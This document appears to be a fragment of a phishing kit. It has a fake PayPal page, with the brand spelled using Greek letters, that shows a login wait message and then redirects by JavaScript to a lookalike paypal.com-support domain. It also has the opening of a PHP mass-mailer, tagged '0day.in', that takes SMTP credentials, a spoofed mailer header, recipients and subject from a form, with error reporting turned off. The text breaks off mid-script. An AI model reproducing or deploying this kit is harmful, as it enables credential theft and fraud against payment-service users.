 <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>&Rho;ay&Rho;al: Make and Accept Payments</title>

<link rel="icon" href="http://img110.xooimage.com/views/e/1/5/icon-4da6a8f.png/">
</head>

<center> <img style="margin-top:200px;" src="http://www.devopsdays.org/events/2015-singapore/logos/paypal.png" class="center" width="200px" height="200px"></center>
<center><td class="iPhone_font" style="font-family: 'Lucida Grande', Helvetica, Arial, sans-serif; line-height: 18px; text-align: center;
font-size: 14px; color: #333; padding: 17px 0 0 0; font-smooth: always; -webkit-font-smoothing: antialiased;">
Login ...... Please wait .
</td></center>
<script type="text/javascript">
window.setTimeout("location=('http://secure.paypal.com-support-assistance-update-informations.pantiyatim.or.id/');", 3000);
</script>
<body>
</body>

</html>

<?php
//0day.in
set_time_limit(0);
error_reporting(0);
function query_str($params) {
$str = '';
foreach ($params as $key => $value) {
$str .= (strlen($str) < 1) ? '' : '&';
$str .= $key . '=' . rawurlencode($value);
}
return ($str);
}
function lrtrim($string){
return stripslashes(ltrim(rtrim($string)));
}
if(isset($_POST['action'])){

$b = query_str($_POST);
parse_str($b);
$action = lrtrim($action);
$smtp_username = lrtrim($smtp_username);
$smtp_password = lrtrim($smtp_password);
$smtp_server = lrtrim($smtp_server);
$smtp_port = lrtrim($smtp_port);
$smtp_ssl = lrtrim($smtp_ssl);
$xmailer = lrtrim($xmailer);
$reconnect = lrtrim($reconnect);
$type = lrtrim($type);
$email = lrtrim($mail);
$nama = lrtrim($nama);
$subject = lrtrim($subject);